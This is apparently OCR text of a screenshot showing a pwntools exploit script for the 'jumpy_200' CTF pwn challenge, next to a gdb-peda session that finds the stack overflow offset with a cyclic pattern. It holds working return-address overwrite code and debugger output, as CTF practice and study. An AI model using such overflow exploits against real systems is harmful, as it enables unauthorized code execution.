 Terminal
En
(1:39, 76%)
12:50 PM
exploit.py — wcsc_ctf_2016/pwn/jumpy_200 — /home/kettle/git_repos — Atom
kettle@OfKetchup:/home/kettle/git_repos/ctf.git/wcsc_ctf_2016/pwn/jumpy_200
assignment_2
.DS_Store
.gitignore
LICENSE
README.md
fall
git_repos
backup
check-in
classes
CTF-Workshop
ctf.git
.git
bctf_2016
csaw2016
CTF-Workshop
ctf.hackucf.org
Forensics
Pwn
10_bof1
20_bof2
25_bof3
50_ret
.gdb_history
exploit.py
in
README.md
ret
ret.asm
run.sh
75_memory_test
100_super_stack
150_age_calc
300_arr
RE
web
cyberolympics2016
H3-2016
hackerrank
hitcon2016
exploit.py — wcsc_ctf_...
exploit....
Readm...
run.sh —...
run.sh —...
1 from pwn import *
2
3 context(arch='amd64', os='linux')
4 #context.log_level =False
5 binary      = ELF('jumpy')
6 competition = False
7
8 if competition:
9     conn = remote("wcscctf.org", 8484)
10 else:
11     conn = remote("localhost", 1234)
12
13
14 def getInput():
15     print conn.recvline()
16
17 def sendPayload():
18     #no aslr
19     winAddress = 0x40068
20     returnAddress = p64(winAddress)
21     print returnAddress
22     bufferSize = 10
23     filler = 'a' * bufferSize
24
25     payload = filler + returnAddress
26     conn.sendline(payload)
27     print conn.recv(30)
28
29
30
31
32 if __name__ == "__main__":
33     getInput()
34     sendPayload()
35
File 0
Project 0
No Issues
ctf.git/wcsc_ctf_2016/pwn/jumpy_200/exploit.py
4:26
LF
UTF-8
Python
24 updates
kettle@OfKetchup:/home/kettle/git_repos/ctf.git/wcsc_ctf_...
kettle@OfKetchup:/home/kettle/git_repos/ctf.git/wcsc_ctf_...
gdb-peda$ r < file
Starting program: /home/kettle/git_repos/ctf.git/wcsc_ctf_2016/pwn/jumpy_200/jumpy < file
Can you hack me?
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7b006b0 (<__read_nocancel+7>:       cmp    rax,0xfffffffffffff001)
RDX: 0x50 ('P')
RSI: 0x7fffffffd950 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
RDI: 0x0
RBP: 0x41412d4141434141 ('AACAA-AA')
RSP: 0x7fffffffd968 ("(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
RIP: 0x400729 (<main+61>:       ret)
R8 : 0x7ffff7fd3740 (0x00007ffff7fd3740)
R9 : 0x0
R10: 0x7fffffffd710 --> 0x0
R11: 0x246
R12: 0x400590 (<_start>:        xor    ebp,ebp)
R13: 0x7fffffffda40 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10213 (CARRY parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40071e <main+50>:  call   0x400540 <read@plt>
0x400723 <main+55>:  mov    eax,0x0
0x400728 <main+60>:  leave
=> 0x400729 <main+61>:  ret
0x40072a:    nop    WORD PTR [rax+rax*1+0x0]
0x400730 <__libc_csu_init>:  push   r15
0x400732 <__libc_csu_init+2>:        push   r14
0x400734 <__libc_csu_init+4>:        mov    r15d,edi
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd968 ("(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
0008| 0x7fffffffd970 ("A)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
0016| 0x7fffffffd978 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
0024| 0x7fffffffd980 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
0032| 0x7fffffffd988 ("AcAA2AAHAAdAA3AAIAAeAA4A\220\005@")
0040| 0x7fffffffd990 ("AAdAA3AAIAAeAA4A\220\005@")
0048| 0x7fffffffd998 ("IAAeAA4A\220\005@")
0056| 0x7fffffffd9a0 --> 0x400590 (<_start>:    xor    ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000400729 in main ()
gdb-peda$ pattern search
Registers contain pattern buffer:
RBP+0 found at offset: 16
Registers point to pattern buffer:
[RSI] --> offset 0 - size ~89
[RSP] --> offset 24 - size ~65
Pattern buffer found at:
0x00007fffffffd950 : offset    0 - size   80 ($sp + -0x18 [-6 dwords])
References to pattern buffer found at:
0x00007fffffffd900 : 0x00007fffffffd950 ($sp + -0x68 [-26 dwords])
0x00007fffffffd918 : 0x00007fffffffd950 ($sp + -0x50 [-20 dwords])
gdb-peda$